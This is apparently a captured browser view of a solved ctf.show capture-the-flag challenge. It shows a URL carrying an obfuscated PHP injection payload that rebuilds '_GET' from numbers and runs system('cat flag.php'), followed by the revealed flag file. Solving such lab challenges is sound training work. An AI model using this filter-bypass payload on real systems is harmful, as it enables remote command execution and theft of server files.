 不安全 | view-source:1c01c23c-246e-4558-8b98-a1c4fe647921.challenge.ctf.show/?c=$atan=base_convert(37907361743,10,36)(dechex(1598506324));$$atan{1}($$atan{2})&1=system&2=cat%20flag.php
自动换行
1 _GET<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{6a69246d-4d5b-43e8-a71b-b1ce1652d04d}";